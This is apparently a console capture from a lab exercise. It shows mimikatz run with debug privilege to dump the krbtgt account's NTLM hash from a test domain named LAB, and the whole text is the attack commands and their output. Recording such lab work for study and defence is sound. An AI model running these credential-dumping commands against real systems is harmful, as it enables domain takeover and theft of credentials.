 C:\Users\Public\Desktop>.\mimi.exe "privilege::debug" "lsadump::lsa /user:krbtgt /patch" "exit"
.\mimi.exe "privilege::debug" "lsadump::lsa /user:krbtgt /patch" "exit"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /user:krbtgt /patch
Domain : LAB / S-1-5-21-2241985869-2159962460-1278545866
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : c7a03c565c68c6fac5f8913fab576ebd
mimikatz(commandline) # exit
Bye!